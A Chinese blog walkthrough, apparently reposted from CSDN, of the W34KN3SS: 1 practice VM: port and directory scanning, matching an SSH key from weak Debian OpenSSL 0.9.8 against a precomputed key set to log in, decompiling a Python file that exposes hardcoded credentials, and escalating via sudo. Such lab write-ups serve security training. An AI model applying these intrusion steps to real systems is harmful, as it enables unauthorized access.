红队打靶练习:W34KN3SS: 1
发布时间:2024年01月20日
目录
信息收集
1、arp
┌──(root?ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.110.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.110.1 00:50:56:c0:00:08 VMware, Inc.
192.168.110.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.110.140 00:50:56:3f:bb:b6 VMware, Inc.
192.168.110.254 00:50:56:eb:0a:02 VMware, Inc.
6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.357 seconds (108.61 hosts/sec). 4 responded
2、nmap
端口探测
┌──(root?ru)-[~/kali]
└─# nmap -p- 192.168.110.140 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-20 08:53 CST
Nmap scan report for 192.168.110.140
Host is up (0.0012s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
MAC Address: 00:50:56:3F:BB:B6 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.95 seconds
信息探测
┌──(root?ru)-[~/kali]
└─# nmap -sC -sV -O -A -p 22,80,443 192.168.110.140 --min-rat 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-20 08:55 CST
Nmap scan report for 192.168.110.140
Host is up (0.00040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 de:89:a2:de:45:e7:d6:3d:ef:e9:bd:b4:b6:68:ca:6d (RSA)
| 256 1d:98:4a:db:a2:e0:cc:68:38:93:d0:52:2a:1a:aa:96 (ECDSA)
|_ 256 3d:8a:6b:92:0d:ba:37:82:9e:c3:27:18:b6:01:cd:98 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| ssl-cert: Subject: commonName=weakness.jth/organizationName=weakness.jth/stateOrProvinceName=Jordan/countryName=jo
| Not valid before: 2018-05-05T11:12:54
|_Not valid after: 2019-05-05T11:12:54
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
MAC Address: 00:50:56:3F:BB:B6 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.40 ms 192.168.110.140
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.96 seconds
3、nikto
┌──(root?ru)-[~/kali]
└─# nikto -h http://192.168.110.140
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.110.140
+ Target Hostname: 192.168.110.140
+ Target Port: 80
+ Start Time: 2024-01-20 08:53:40 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 56b7369530642, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, POST, OPTIONS, HEAD .
+ /test/: This might be interesting.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8102 requests: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2024-01-20 08:53:58 (GMT8) (18 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、gobuster
┌──(root?ru)-[~/kali]
└─# gobuster dir -u http://192.168.110.140/ -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.110.140/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 294]
/.html (Status: 403) [Size: 295]
/index.html (Status: 200) [Size: 10918]
/blog (Status: 301) [Size: 317] [--> http://192.168.110.140/blog/]
/uploads (Status: 301) [Size: 320] [--> http://192.168.110.140/uploads/]
/upload.php (Status: 200) [Size: 216]
/test (Status: 301) [Size: 317] [--> http://192.168.110.140/test/]
/.php (Status: 403) [Size: 294]
/.html (Status: 403) [Size: 295]
/server-status (Status: 403) [Size: 303]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
5、dirsearch
┌──(root?ru)-[~/kali]
└─# dirsearch -u http://192.168.110.140 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.110.140/_24-01-20_09-00-17.txt
Target: http://192.168.110.140/
[09:00:17] Starting:
[09:00:48] 200 - 403B - /blog/
[09:00:48] 301 - 317B - /blog -> http://192.168.110.140/blog/
[09:01:40] 301 - 317B - /test -> http://192.168.110.140/test/
[09:01:40] 200 - 84B - /test/
[09:01:41] 200 - 168B - /upload.php
[09:01:41] 200 - 409B - /uploads/
[09:01:41] 301 - 320B - /uploads -> http://192.168.110.140/uploads/
Task Completed
WEB
web信息收集

发现两个线索!
第一张图片是一个上传点,第二个提示密码关于D??
在前面的信息收集中,发现 weakness.jth 域名指向ip http://192.168.110.140/
我们在hosts中加入域名!

翻译一下:继续跟着白兔D!
目录探测
┌──(root?ru)-[~/kali]
└─# dirsearch -u http://weakness.jth/ -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_weakness.jth/__24-01-20_09-21-00.txt
Target: http://weakness.jth/
[09:21:00] Starting:
[09:21:33] 301 - 314B - /private -> http://weakness.jth/private/
[09:21:35] 200 - 14B - /robots.txt
Task Completed
发现robots.txt 以及 private?? java中类的私有化变量??

果然!另有玄机!全部下载到本地!

txt文件中说:这个密钥是由openssl 0.9.8c-1 版本生成的! mykey.pub 是ssh rsa加密的密钥!
ok!漏洞利用点来了!
漏洞利用
openssl密钥碰撞
openssl 0.9.8.1-0.9.8.9
提前下载这个文件,在github上可以找到!
┌──(root?ru)-[~/…/vuln/openssl 0.9.8.1-0.9.8.9/rsa/2048]
└─# grep -r "ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw== root@targetcluster"
4161de56829de2fe64b9055711f531c1-2537.pub:ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw== root@targetcluster

经过检索,发现 4161de56829de2fe64b9055711f531c1-2537.pub 的内容和密钥一模一样!
也就是说,我们可以利用这个进行ssh登录!
SSH登录

经过我的尝试,只有域名可以登录!而且,用户名就是那个小白兔旁边的字符串(n30)

登录成功!!!
提权

get user.txt

发现一个可执行文件!使用python写的!我们下载到本机分析!
get passwd

使用python2运行会生成一个hash??
我们使用反编译工具进行查看源码!
#!/usr/bin/env python
# visit https://tool.lu/pyc/ for more information
# Version: Python 2.7
import os
import socket
import time
import hashlib
print '[+]System Started at : {0}'.format(time.ctime())
print '[+]This binary should generate unique hash for the hardcoded login info'
print '[+]Generating the hash ..'
inf = ''
inf += chr(ord('n'))
inf += chr(ord('3'))
inf += chr(ord('0'))
inf += chr(ord(':'))
inf += chr(ord('d'))
inf += chr(ord('M'))
inf += chr(ord('A'))
inf += chr(ord('S'))
inf += chr(ord('D'))
inf += chr(ord('N'))
inf += chr(ord('B'))
inf += chr(ord('!'))
inf += chr(ord('!'))
inf += chr(ord('#'))
inf += chr(ord('B'))
inf += chr(ord('!'))
inf += chr(ord('#'))
inf += chr(ord('!'))
inf += chr(ord('#'))
inf += chr(ord('3'))
inf += chr(ord('3'))
hashf = hashlib.sha256(inf + time.ctime()).hexdigest()
print '[+]Your new hash is : {0}'.format(hashf)
print '[+]Done'
反编译完成!!
所以账号密码就是 --- n30:dMASDNB!!#B!#!#33


有了密码,sudo就可以使用啦!我们直接提权!
文章来源:https://blog.csdn.net/rx3225968517/article/details/135711682
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- AJAX:整理3:原生AJAX的相关操作
- 双网卡绑定和bond7种模式
- 【速看】什么是百度号码认证?企业为什么要做百度号码认证
- 【Linux C 几种锁的性能对比】 1.读写锁 2.互斥锁 3.自旋锁 4.信号量 5.rcu
- ROS发布消息与接受消息的机制
- 每日一题——LeetCode1160.拼写单词
- MySQL索引失效场景及原理
- Dart调用JS对10000条定位数据滤波
- Html5——拖放和释放API
- 手写Promise